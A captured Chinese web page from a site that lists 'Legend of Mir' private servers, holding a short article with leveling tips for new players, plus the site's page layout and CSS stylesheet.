

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://wangtx.com/wjjl/189.html
body_size: 4464
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>今日新开热血传奇sf​中快速升级的方法和技巧_传奇搜服网</title>
<meta name="Keywords" content="网通新开传奇sf,最新传奇sf网站,1.76传奇sf网站,今日新开热血传奇sf" />
<meta name="Description" content="任何一款游戏想要玩的好，我们就必须掌握很多的细节，而今日新开热血传奇sf​这个游戏也不例外，先要在传奇中快速的提升等级，我们也需要注意很多的方法" />
<link href="/theme/default/images/index.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/images/base.css" rel="stylesheet" type="text/css" />
<script>var webroot="/",infoid="189",murl="show.asp?id=189",contenturl="http://wangtx.com/wjjl/189.html";</script>
<script src="/lib/js/i.js"></script>
</head>

<body>

    <div class="header">
        <div><img src="/theme/default/images/headnew.jpg" width="980" height="150" alt="新开传奇SF网站_领先的1.76复古传奇发布网_Wangtx.Com" title="新开传奇SF网站_领先的1.76复古传奇发布网_Wangtx.Com" /></div>
        <div class="menu_box clfx">
          <div class="menu">
        <ul>
        <li id="m-home"><a href="/">网站首页</a></li>
        
        <li ><a href="/cqgl/">传奇攻略</a></li>
        <li ><a href="/cqzy/">职业指引</a></li>
        <li class="on"><a href="/wjjl/">玩家交流</a></li>
        <li ><a href="/gsjj/">高手进阶</a></li>
        </ul>
          </div>
        </div>
    </div>

<div class="main">
<div class="contentbox">
        <div class="content mt10" >
          <div class="l_tit"><h3>当前位置: <a href="/">首页</a> > <a href="/wjjl/" title="玩家交流">玩家交流</a> > 内容页</h3><span><a href="http://wangtx.com" alt="返回首页" title="返回首页"></a></span></div>
          <div class="arclist">
            <div class="show_tit">
              <h3>今日新开热血传奇sf​中快速升级的方法和技巧</h3>
              <div class="tips">
                <div class="tips_l">发布时间：2020-06-24 | 来源：传奇搜服网 | 作者：Admin | 点击：<span id="hits">97</span> | TGA标签：<a href="/plug/tags.asp?tag=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">今日新开热血传奇sf</a> </div>
              </div>
            </div>
            <div class="arc_show"><p>&nbsp; &nbsp; 任何一款游戏想要玩的好，我们就必须掌握很多的细节，而<a href="http://www.wangtx.com" target="_self" title="今日新开热血传奇sf" style="color: rgb(0, 112, 192); text-decoration: underline;"><span style="color: rgb(0, 112, 192);">今日新开热血传奇sf</span></a>这个游戏也不例外，先要在传奇中快速的提升等级，我们也需要注意很多的方法，下面新开传奇网站就为大家简单的介绍一下传奇游戏中升级的一些方法和技巧。</p><p><br/></p><p>&nbsp; &nbsp; 首先就是新手玩家，新手玩家在进入游戏的时候是比较脆弱的，所以相对来说升级也会比较困难，不过，新手玩家在获取经验值的时候还是比较简单的，但是最重要的是我们一定要保住自己的性命，我建议新手玩家前期不要到处乱跑，最好是站在新手村里面打打小鸡或者是鹿，虽然这种获取经验值的速度比较慢，但是却能更加安全，一般只需要一两个小时的时间，我们就可以把自己的等级提升到10级左右。</p><p><br/></p><p>&nbsp; &nbsp; 当然随着等级不断的提升，我们也可以学习更多高等级的技能，一旦我们学习了一些非常不错的技能，并且把等级提升上去以后，我们就必须要去到其他的地图升级，15级的玩家，我建议大家可以选择去骷髅洞或者是僵尸洞，因为这两个地图的爆率比较高，而且打起来也比较简单，新手玩家在这个地图发展绝对是非常合适的。到了后期我们把等级提升到30级以后，可以选择和其他的玩家组队，挑战传奇游戏当中各种各样的高级怪物，这样的话不仅可以获得高级装备，而且还可以利用装备回收的功能获取更多的经验值，这样对于我们等级的提升也会起到很好的帮助。</p></div>
          </div>

          <ul class="upd">
            <li>上一篇：<a href="/wjjl/185.html" title="传奇sf里一定要了解每个职业组合的优势">传奇sf里一定要了解每个职业组合的优势</a>
            </li>
            <li style="text-align:right">下一篇：<a href="/wjjl/272.html" title="玩法师需要注意的几点细节">玩法师需要注意的几点细节</a></li>
          </ul>
        </div>
        <div class="cl"></div>
      </div>

      <div class="sidebar">
             <h3 class="r">点击排行榜</h3>
             <div class="video_l click">
                <ul>
                    <li><a href="/cqgl/38.html" title="1.76传奇中最具价值潜力的装备" >1.76传奇中最具价值潜力的装备</a></li>
                
                    <li><a href="/wjjl/36.html" title="传奇sf中法师的诱惑之光有什么用" >传奇sf中法师的诱惑之光有什么用</a></li>
                
                    <li><a href="/gsjj/222.html" title="热血传奇怀旧版中一定要多交朋友" >热血传奇怀旧版中一定要多交朋友</a></li>
                
                    <li><a href="/gsjj/37.html" title="单职业迷失传奇中获取装备的意义" >单职业迷失传奇中获取装备的意义</a></li>
                
                    <li><a href="/gsjj/81.html" title="最新传奇发布网中道士如何击败战士" >最新传奇发布网中道士如何击败战士</a></li>
                
                    <li><a href="/cqzy/35.html" title="找私服中如何顺利的击杀赤月恶魔" >找私服中如何顺利的击杀赤月恶魔</a></li>
                
                    <li><a href="/cqzy/55.html" title="传奇私服挂机升级的好处" >传奇私服挂机升级的好处</a></li>
                
                    <li><a href="/wjjl/76.html" title="新开传奇sf中法师玩家越来越少的原因" >新开传奇sf中法师玩家越来越少的原因</a></li>
                
                    <li><a href="/cqgl/46.html" title="sf传奇中的幻境地图怪物是最多的" >sf传奇中的幻境地图怪物是最多的</a></li>
                
                    <li><a href="/cqgl/226.html" title="分享自己在传奇中赚钱的一些技巧心得" >分享自己在传奇中赚钱的一些技巧心得</a></li>
                
                </ul>
             </div>
             <div class="cl"></div>
             <h3 class="r mt10">最新文章</h3>
               <div class="bd clfx">
                 <ul class="glue">
                    <li><a href="/gsjj/390.html" title="传奇中道士抢法师怪物很容易" >传奇中道士抢法师怪物很容易</a></li>
                
                    <li><a href="/wjjl/389.html" title="传奇中战士有等级不用怕其它的职业" >传奇中战士有等级不用怕其它的职业</a></li>
                
                    <li><a href="/cqzy/388.html" title="传奇中战士的三个特点" >传奇中战士的三个特点</a></li>
                
                    <li><a href="/cqgl/387.html" title="传奇游戏中的3个小技巧" >传奇游戏中的3个小技巧</a></li>
                
                    <li><a href="/gsjj/386.html" title="传奇游戏中千万不要太贪心" >传奇游戏中千万不要太贪心</a></li>
                
                    <li><a href="/wjjl/385.html" title="传奇中骷髅精灵会爆什么装备" >传奇中骷髅精灵会爆什么装备</a></li>
                
                    <li><a href="/cqzy/384.html" title="战士找对方法轻松击杀道士" >战士找对方法轻松击杀道士</a></li>
                
                    <li><a href="/cqgl/383.html" title="传奇中的战士与法师：一场难以决胜的战斗" >传奇中的战士与法师：一场难以决胜的战斗</a></li>
                
                    <li><a href="/gsjj/382.html" title="传奇中的道士职业：弱还是强？" >传奇中的道士职业：弱还是强？</a></li>
                
                    <li><a href="/wjjl/381.html" title="如何攻击BOSS才能掉落好物品" >如何攻击BOSS才能掉落好物品</a></li>
                
                 </ul>
               </div>
        </div>
      </div>
    </div>
<div class="cl"></div>
<div class="c"></div>
    <div class="bottom">
        <div class="bottom mt10" >
            <ul>
                <a href="/sitemap.xml" target="_blank">网站地图</a>-
                <a href="/plug/tags.asp" target="_blank">TGA标签</a>-
                <a>暂未备案</a>-
                <a></a>
            </ul>
            Copyright &copy; 2017 - 2020 新开传奇SF网站_领先的1.76复古传奇发布网_Wangtx.Com&nbsp;&nbsp;All Rights Reserved. &nbsp;<br />
            (www.wangtx.com)是中国最好的传奇SF发布网站,至始至终为传奇玩家提供最专业的新开传奇私服、1.76精品复古传奇,及时更新最火爆的热血传奇私服开区信息,是传奇玩家首选的网络游戏资讯门户网站。
          </span>
        </div>
    </div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wangtx.com/theme/default/images/index.css
body_size: 8646
content:
/*
// 作品原创:晓杰·互联
// 联系ＱＱ:811896308
// 官方网站:www.649my.com
*/
body{font-family:宋体,Arial Narrow;font-size:12px; background:#fff url(warp_bg.jpg) no-repeat center top; color:#544c4a}
html, body, div, span, dl, dt, dd, ul, ol, li, a, img, object, iframe, form, label, fieldset, legend, table, caption, col, colgroup, thead, tbody, tfoot, tr, th, h1, h2, h3, h4, h5, h6, p, pre, code, samp, var, dfn, kbd, address, abbr, q, blockquote, cite, ins, del, sub, sup, bdo, em, strong, small, big, b, i, u, s, strike, font, center{padding:0; margin:0;}
table{ border-spacing: 0 ; border-collapse : collapse ;}
img{ border:0; display:block}
ol,ul,li{list-style:none;}
li{ list-style:none}
h1,h2,h3,h4,h5,h6 {font-size:14px; }
a{color:#595959;text-decoration:none; outline:none}
a:hover{color:#242424;text-decoration:underline;}
.lt{float:left;}
.rt{float:right;}
.cl{clear:both; overflow:hidden; line-height:0px; font-size:0px; height:0px;}
.mt6{ margin-top:6px;}
.mt5{ margin-top:5px;}
.mleft10{ margin-left:10px; display:inline}
.mt10{ margin-top:10px}
.pr0{ padding-right:0px;}
.pr17{ padding-right:17px;}
.mt5{ margin-top:5px;}
em,cite{ font-style:normal}
.clfx:after{height:0;line-height:0;font-size:0;content:".";display:block;clear:both;visibility:hidden;}
.clfx{display:inline-block;}/*\*/* html .clfx{height:1%;}.clfx{display:block;}
/* 首页样式 */
.warper{width:100%;background: url(bg.jpg) no-repeat top center;}
.warp_bt{ background:url(bt.jpg) no-repeat bottom center; width:100%}
.header,.main,.footer{ width:980px; margin:0 auto;}
.menu_box{  width:980px;  background:#494545}
.menu{ height:50px; overflow:hidden}
.menu ul{ float:left;  font:normal 16px/50px '微软雅黑'; background:url(menu_bg-1.jpg); height:50px; width:980px;  overflow:hidden;}
.menu ul li{ float:left;text-align:center;}
.menu ul li a{ color:#ffd29e;background:url(menu_bg.jpg) -131px 0;width:132px; display: inline-block;}
.menu ul li a:hover,.menu .on a{ color:#ffde00;background:url(menu_bg.jpg);text-decoration:none;}
.menu ul li.m_rone{ background:none}
.menu cite{ width:193px; float:right; height:50px; display:block; background:url(gw.jpg); text-align:center}
.menu_box cite a:link,.menu_box cite a:visited{ color:#ffd29e;font:normal 16px/53px '微软雅黑';}
.search_box{ float:left; width:215px; padding-top:5px }
.search_box .search_txt{ background:url(menu_search.jpg) no-repeat; height:24px; width:122px; line-height:24px; color:#fff; border:none; padding:0px 10px;}
.btn{ background:url(menu_search.jpg) -143px 0px; width:55px; height:24px; border:none; vertical-align:top; cursor:pointer}
.nav{ float:left; width:976px; height:78px; overflow:hidden; border:1px solid #171a23; padding:1px; background:#423d38}
.navbox{ width:780px; float:left; background:#2f2f2f; overflow:hidden; height:130px;}
.nav span{ display:block; float:left; height:22px; margin-top:4px; width:780px; overflow:hidden;}
.nav span h3{ width:71px; height:23px; line-height:24px; text-align:center; background:url(nav_h.jpg) no-repeat; font-size:12px; color:#e1e1e1; float:left;  margin:0px 10px; display:inline;}
.nav span b{ font-weight:normal; float:left; display:block; overflow:hidden;width:680px;}
.nav span  code{ float:left; display:block;overflow:hidden;width:290px;}
.nav a:link, .nav a:visited{ color:#a4a4a4; padding-right:5px; line-height:20px;}
.w150{ float:right; width:196px; background:#2f2f2f; height:130px;}
del{ text-decoration:none; }
.w150 .w_btn a:link,.w150 .w_btn a:visited,.w150 del a:link,.w150 del a:visited{ display:block;font:normal 14px/35px '微软雅黑'; color:#ddb3af; text-align:center; padding-right:0px;}
.w150 del a:link,.w150 del a:visited{ width:90px; float:left; background:url(bd_btn.jpg); margin:2px 2px 0px  0px;}


.w284{ width:284px; float:left; margin-top:10px;}
.flash{ background:url(flash_bg.jpg);  position:relative; float:left;z-index: 11; overflow:hidden; width:280px; height:290px; padding:2px;  }
.flash .flash_box{width:280px; height:290px; overflow:hidden; }
.flash .flash_box li{ float:left; width:280px; height:290px; display:inline;}
.flash .flash_box li img{width:280px; height:290px;}
.num_f { position:absolute; right:10px; bottom:10px;z-index: 12; height:20px; }
.num_f li{ border:1px solid #000;width:18px; float:left; height:18px; background:#1c1c1c; text-align:center; font:normal 12px/18px Arial, Helvetica, sans-serif; color:#fff; cursor:pointer; margin-left:5px; display:inline}
.num_f li.current{ border:1px solid #3e1000; background:#92120e}

/*jx3pk*/
.jx3pk {
    BORDER-RIGHT: #d4e2eb 0px solid; BORDER-TOP: #d4e2eb 1px solid; MARGIN: 0px auto 0px; OVERFLOW: hidden; BORDER-LEFT: #d4e2eb 0px solid; WIDTH: 980px; BORDER-BOTTOM: #d4e2eb 0px solid;
}

/*标题*/

h3.zl_t{height:35px; background: url(t.gif) no-repeat 0px -109px; font:normal 16px/35px '微软雅黑'; color:#debe79; padding-left:10px;}
h3.zl_t span,h3.r span,h3.tj span{color:#debe79;font:normal 12px/35px '宋体'; float:right; padding-right:10px;}
h3.zl_t a:link,h3.zl_t a:visited{ color:#debe79}
h3.t1,.tit{ background:url(t.gif); height:45px; font:normal 16px/45px '微软雅黑'; color:#debe79; padding-left:10px; overflow:hidden }
h3.t1 a:link,h3.t1 a:visited{color:#debe79}
h3.t2{ background:url(t1.jpg) no-repeat center; padding-left:16px; height:36px; font-size:14px; font-weight:bold; line-height:36px; text-align:center; margin-top:8px}
h3.t2 a:link,h3.t2 a:visited{ color:#483108}
h3.t2 span{ width:85px; float:left; display:block}
h3.t2 span.current a:link,h3.t2 span.current a:visited{color:#fff}
.tit span,.tit code{color:#debe79;font:normal 12px/45px '宋体'; float:right; padding-right:10px;}
.tit code,.jx3txt_l h3 code{padding-right:40px; color:#b1b1b1;}
.tit code a,.jx3txt_l h3 code a{display:inline; margin-right:10px;}
.tit code a:link,.tit code a:visited,.jx3txt_l h3 code a:link,.jx3txt_l h3 code a:visited{color:#b1b1b1;}
.tit code a:active,.tit code a:hover,.jx3txt_l h3 code a:active,.jx3txt_l h3 code a:hover{color:#debe79}
.tit h3 a:link,.tit h3 a:visited{ color:#debe79}
h3.t2 span.current{ color:#debe79;width:92px}
h3.r,h3.tj{ background:url(t.gif) no-repeat 0px -54px;  font:normal 16px/45px '微软雅黑'; color:#debe79;padding:0px 0px 0px 15px;  }
h3.r a:link,h3.r a:visited,h3.tj a:link,h3.tj a:visited{ color:#debe79;}
h3.t1 span a:link,h3.t1 span a:visited,h3.r span a:link,h3.r span a:visited,.tit span a:link,.tit span a:visited,h3.c span a:link, h3.c span a:visited{ color:#debe79}
h3.r span,h3.tj span{line-height:45px; overflow:hidden}
h3.tj{ background:url(tj.jpg)}
.tit{ background:url(t.gif) no-repeat 0px -264px; height:45px; }
.tit h3{ font-size:16px}
h3.t3,h3.t5,.gonglue h3,.pic h3{ height:25px; line-height:25px; color:#892a28; padding-left:45px; }
.gonglue h3 span a:link,.gonglue h3 span a:visited,.pic h3 span a:link,.pic h3 span a:visitd{ float:right; width:21px; height:19px; text-align:center;  color:#fff;}
h3.t3 span,h3.t5 span{ float:right; margin:5px 0px 0px 0px; display:inline}
h3.t3 span a,h3.t5 span a{ width:21px; height:19px; text-align:center;  color:#fff;display:inline-block}
h3.t4{ height:25px; line-height:25px; color:#892a28; padding-left:35px; background:url(t4.jpg) no-repeat}
.gonglue h3 a:link,.gonglue h3 a:visited,.pic h3 a:link,.pic h3 a:visited { color:#892a28}
h3.t4 span a,.gonglue h3 span a:link,.gonglue h3 span a:visited,.pic h3 span a:link,.pic h3 span a:visited{ float:right; width:21px; height:19px; text-align:center; color:#fff; }
h3.t5 { background:url(t5.jpg) no-repeat bottom}
.gonglue h3,.pic h3{ background:url(w336.jpg) no-repeat bottom; margin-top:10px;}
.bd {border: 1px solid #cac9c6;background: #e7e7e3;border-top: none;}
.hot_list{  float:left;width:262px; padding:10px; border:1px solid #cac9c6; border-bottom:none; border-top:none; background:#e7e7e3}
.hot_list dt{ background:url(icon1.jpg) no-repeat; clear:both; height:25px; line-height:25px; padding-left:13px; color:#e1e1e1; font-weight:bold}
.hot_list dd{ text-align:center; display:inline; line-height:25px; overflow:hidden; color:#484848}
.hot_list dd a:link,.hot_list dd a:visited{ color:#484848}
.line{ height:1px; line-height:1px; background:url(dot.jpg) repeat-x; width:282px; float:left; overflow:hidden}
.w376{ width:376px; background:#e6ddd4; float:left; margin-left:10px; display:inline}
.mid{ border:1px solid #908e8b; border-top:none; background:#f0efe5}
.mid dl{ padding:0px 10px;}
.mid dt{ text-align:center; font:normal 16px/30px '微软雅黑'; height:30px;}
.mid dt a{ color:#92120e; }
.mid dt sup{ background:url(h.jpg); width:16px; height:14px; display:inline-block; overflow:hidden}
.mid dd{ line-height:20px; text-align:center; height:20px; overflow:hidden;}
.mid dd a{ color:#6f5e3e}
.tab_box{ padding:7px 10px; float:left; width:353px; border-bottom:1px dashed #bab6b1 }
.tab_box li{ font-size:14px; height:22px; line-height:22px; overflow:hidden; color:#484848; }
.tab_box li img{ float:left; margin-right:5px; display:inline; margin-top:2px;}
.tab_box li span{ float:right}
.mid_bg{ background:url(h_bt.jpg) no-repeat bottom}

.more{ height:21px; float:right; overflow:hidden; margin:14px 10px 6px 0px; width:45px; text-align:right; background:url(more.jpg) no-repeat 0px 2px}
.more a{}
a.t{ color:#333}
.w300{ float:right; width:300px; margin-top:10px; background:#fcf5ef}
.check{ background:#e7e7e3; border:1px solid #cac9c6; border-top:none;  line-height:22px; color:#6d4a0d;  }
.check dl { background:url(dot.jpg) repeat-x bottom; clear:both; padding-bottom:10px; padding-top:10px}
.check dl dt{height:25px; line-height:25px; background:url(icon1.jpg) no-repeat; color:#c1c1c1; padding-left:15px;  font-weight:bold; padding-bottom:7px;}
.check dl dt span,.check dl dd span{ float:right; font-weight:normal; padding-right:10px;}
.check dl dd{  margin-left:5px;  overflow:hidden; line-height:23px; height:23px; padding-left:10px;}
.zt_pic li{ padding:10px 0px 0px 12px;width:126px; float:left }
.zt_pic li a img{ width:120px; height:48px; background:#fff; padding:2px; border:1px solid #959595}
.zt_pic li a:hover img{ background:#fff; border:1px solid #92120e}
.zt_pic li p a{ text-align:center; line-height:20px; height:20px; overflow:hidden; display:block}

.newsleft{ width:681px; float:left; margin-left:12px; display:inline; margin-top:10px;}
.infro .tit2{ height:25px; line-height:25px; overflow:hidden}
.infro .tit2 h3{ background:url(icon1.jpg); width:85px; height:25px; font-size:12px; float:left; color:#e1e1e1; text-align:center}
.infro_box{ background:url(infor.jpg); width:661px; height:111px; padding:5px 10px; margin-top:5px; }
.infor_txt{ float:left; width:510px; line-height:22px;}
.infor_link { width:135px; float:right; line-height:22px;}
.infor_link a{ color:#892a28}
.gonglue,.pic{ float:left; width:336px;}
.newslist { padding:12px 0px 0px 0px}
.newslist li{ height:22px; line-height:22px; overflow:hidden}
.newslist li span{ float:right}
.newsright{width:265px; float:right; background:url(r.jpg); height:348px; margin-top:5px; margin-right:10px; display:inline}
.newsright img{ width:240px; height:320px; padding:13px 0px 0px 12px}

/*排行榜*/
.video_l{width:290px; float:left;}
.video_l h3,.video_r h3,.jx3txt_l h3{height:45px; background: url(t.gif) no-repeat; background-position:0 -154px; font:normal 16px/45px '微软雅黑'; color:#debe79; padding-left:10px; overflow:hidden;}
.video_l h3 span,.video_r h3 span,.jx3txt_l h3 span,.jx3txt_l h3 code{color:#debe79;font:normal 12px/48px '宋体'; float:right; padding-right:10px;}
.video_l h3 a:link,.video_l h3 a:visited,.video_r h3 a:link,.video_r h3 a:visited,.jx3txt_l h3 a:link,.jx3txt_l h3 a:visited{color:#debe79;}
.video_l ul,.video_r ul,.jx3txt_l ul{background:#e7e7e3; border:1px solid #cac9c6; border-top:0; padding:8px;}
.video_l li{line-height:26px; height:26px; overflow:hidden; border-bottom:1px dashed #9f9e94; padding:0 7px;}
.video_l li code{width:17px; height:16px; line-height:16px; text-align:center; color:#fff; background:url(num.gif) no-repeat; float:left; display:inline; margin:5px 5px 0 0;}
.video_l li.top3 code{background:url(numa.gif) no-repeat;}
.video_l li.top1{height:106px;}
.video_l li.top1 dl{ padding:5px 0 5px 12px;}
.video_l li.top1 dt{width:84px; float:left; position:relative; z-index:11;}
.video_l li.top1 dt img{width:80px; height:60px; border:1px solid #959595; padding:1px; background:#fff; display:block;}
.video_l li.top1 dt cite,.video_r li cite,.picbox li cite,.z_video li cite{width:45px; height:42px; position:absolute; top:10px; left:18px; background:url(play.png) no-repeat;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://jx3.52pk.com/newfiles/images/play.png',sizingMethod='image');_background:none;}
.video_l li.top1 dd{width:145px; float:right; line-height:22px; color:#92120e;}
.video_l li.top1 dd p{height:22px; overflow:hidden;}
.video_r{width:680px; float:right;}
.video_r h3{background-position:0 -209px;}
.video_r h3 dl{float:right; height:29px; padding:11px 50px 0 0;}
.video_r h3 dd{float:left; font:normal 12px/29px '宋体'; color:#b1b1b1; text-align:center; padding:0 2px;}
.video_r h3 dd a{width:65px; height:29px; display:block;}
.video_r h3 dd a:link,.video_r h3 dd a:visited{color:#b1b1b1;}
.video_r h3 dd a:active,.video_r h3 dd a:hover,.video_r h3 dd a.current{color:#373632; background:url(video_an.gif) no-repeat; text-decoration:none;}
.video_r li,.picbox li,.relative dl dt,.z_video li,.piclist li{width:142px;background:url(video_bg.jpg) no-repeat; padding:14px 9px 6px 14px; float:left; position:relative; z-index:11; text-align:center;}
.video_r li img,.picbox li img,.relative dl dt img,.z_video li img,.piclist li img{width:140px; height:105px; border:1px solid #fff; display:block;}
.video_r li p,.relative dl dt p,.z_video li p,.z_video li p,.piclist li p{line-height:18px; height:36px; overflow:hidden; margin-top:12px;}
.video_r li cite,.picbox li cite,.z_video li cite{top:47px; left:60px;}
.picbox li p{ height:18px; margin-top:12px;line-height:18px;overflow:hidden}

/*美图*/
.jx3pic,.jx3data{background:#e7e7e3; border:1px solid #cac9c6; border-top:0;}
.jx3pic dl{width:459px; float:left; border-right:1px dotted #9f9e94;}
.jx3pic dt{width:420px; background:url(pic_bg.jpg) center top no-repeat; padding:15px 17px 0 19px; line-height:24px;}
.jx3pic dt img{width:420px; height:315px; display:block;}
.jx3pic dt h4{margin-top:15px;}
.jx3pic dd{border-top:1px dotted #9f9e94; line-height:28px; padding:10px 10px 5px; margin-top:10px;}
.jx3pic dd h4{background:url(icon2.jpg) no-repeat; color:#e1e1e1; font-size:12px; padding:0 15px 0 20px;  float:left;}
.jx3pic ul{width:508px; float:right;}

.jx3txt_l{width:320px;margin-right:10px;}
.jx3txt_l h3{background-position:0 -319px; margin-top:10px;}
.jx3txt_l h3 code{padding-right:20px;}
.jx3txt_l li{line-height:24px; height:24px; overflow:hidden;}
.jx3txt_l li span{float:right;}
.jx3txt_r{width:650px;}
.jx3txt_l:nth-of-type(3n+0) {margin:0;}


/*资料百科*/
.jx3data{padding:10px 10px 20px;}
.jx3data h2{width:89px; float:left; height:32px; line-height:32px; margin-top:4px; color:#fff; overflow:hidden; background:url(icon3.jpg) no-repeat; text-align:center;}
.jx3data ul{width:850px; float:left;padding-top:12px;}
.jx3data li{float:left;line-height:24px;padding:0 10px; white-space: nowrap;}

/*专区*/
.zq{padding:10px 0px; border:1px solid #bdbcbb; background:#dcdcdc; margin-top:10px;  line-height:24px;}
.zq img{ float:left; margin-left:15px; display:inline}
.zq em{ display:block; width:680px;padding-right:10px; float:left; text-indent:2em; color:#92120e; padding-left:15px; }
.zq span{ padding-left:20px; width:180px; float:left; color:#5b3f37; border-left:1px dashed #bbb4ac}
.bt_box{ width:570px; margin:0 auto; padding:15px 0px;}
.bt_box b{ float:left; color:#fff; line-height:25px}
.foot_bt{ background:url(bt.jpg) no-repeat center top; width:100%; clear:both;border-top:1px solid #ddd;margin-top:10px; }
.b_input{ border:none; width:262px; height:24px; line-height:24px; background:url(search_bg.jpg) no-repeat; color:#000; padding:0px 10px; float:left }
.b_btn{ background:url(search.jpg) no-repeat 0 0px; width:63px; height:24px; border:none; cursor:pointer; float:left; margin-left:10px; display:inline}
a.top{ background:url(top.jpg) no-repeat ; margin-left:10px; width:52px; height:25px; display:block; float:left }
.footer{ margin-top:10px;}
.bt_seach{width:580px; margin:0 auto; height:44px; padding-top:20px; color:#3f5450}
.bt_seach em{ display:block; font-size:14px; font-weight:bold; width:90px; float:left; margin-top:6px; }
.subfooter{margin-top:0px;border-bottom:1px solid #707271; clear:both; overflow:hidden;}
.subfooter dl{width:120px; float:left; padding:0 0 10px 20px;}
.subfooter dl dt{font-weight:bold; color:#232323; line-height:30px; font-weight:bold; padding-left:12px;}
.subfooter dl dd{line-height:22px; height:22px; overflow:hidden}
.subfooter dl dd a,.frend_zq a{ color:#595959}
.subfooter dl dd a:hover,.frend_zq a:hover{ color:#595959}
.friendlink .frend_pic img{ margin-right:10px; float:left; display:inline}
.frend_zq span{width:960px; float:left; padding-top:10px; line-height:22px; }
.frend_zq b{color:#232323;}
.frend_zq a{padding-right:20px; display:inline-block}
.gf_infro{width:0px; float:left;padding:10px 0px 10px 19px; line-height:22px;border-left:1px solid #707271;}
.bottom{ padding-top:5px;}
.bottom,.bottom a{text-align:center; line-height:23px;}

/*资料页*/
.sidebar{ width:300px; float:right; margin-top:10px;}
.data_sider h2{background:url(data_r.jpg) no-repeat 0px;  font:normal 16px/45px '微软雅黑'; color:#debe79;padding:0px 0px 0px 20px; width:280px;  clear:both}
h3.s_r span{ float:right; font-size:12px; padding-right:10px; color:#fff}
.data_sider ul{width:278px; background:#e7e7e3; border:1px solid #cac9c6; border-top:none; float:left; padding:6px 10px 10px; margin-bottom:10px;}
.data_sider li{width:63px; height:20px; line-height:20px; overflow:hidden; float:left;  background:#807d66; text-align:center; color:#f7f4ee; display:inline; margin:4px 0 0 4px;}
.data_sider a:link,.data_sider a:visited{color:#f7f4ee; display:block; width:63px; height:20px; line-height:20px; overflow:hidden;}
.data_sider a:active,.data_sider a:hover{color:#f7f4ee; background:#482808}
h2.b{ color:#9f3f0f; font:normal 18px/26px '微软雅黑'; text-align:center; margin-top:20px; padding-bottom:5px; margin:25px 10px; text-align:left; border-bottom:1px solid #b7b6b2; height:30px;}
h2.b span{ float:right; margin-right:10px; font-size:12px}
h2.b em{ font-size:12px; font-weight:normal; text-align:left; float:left; display:block}
.show_arc li{ width:78px; height:23px; line-height:23px; float:left; margin:0px 0px 10px 10px; text-align:center}
.show_arc li a:link,.show_arc li a:visited{ height:21px; line-height:21px; width:76px; color:#bdbbb9;  display:block;  border:1px solid #171717; background:#424242; overflow:hidden}
.show_arc li a:active,.show_arc li a:hover,.show_arc li a.data_hover{ border:1px solid #430303; background:#7b1612; color:#fef7d4}



.zl_tit h1{text-align:center;  font:normal 18px/35px '微软雅黑'; padding:20px 0px; color:#973625}
.z_search{ text-align:center; height:37px; padding-bottom:15px;margin:0px 15px; padding-left:100px; clear:both }
.z_search .input_box{ background:#fff; border:1px solid #b7b6b2; width:280px; height:25px; line-height:25px;  color:#000; padding:0px 10px;  float:left}
.z_btn{ width:55px; height:25px; background:url(btn1.jpg); border:none; cursor:pointer; float:left; margin-left:10px; display:inline}
.data_zl{ margin:0px 10px; padding:15px 0px; width:630px; float:left; border-top:1px solid #b7b6b2 }
.data_zl li{ width:130px; padding-left:20px; float:left; height:28px; line-height:28px; overflow:hidden; background:url(icon5.jpg) no-repeat 8px 8px;}


/*分页代码*/
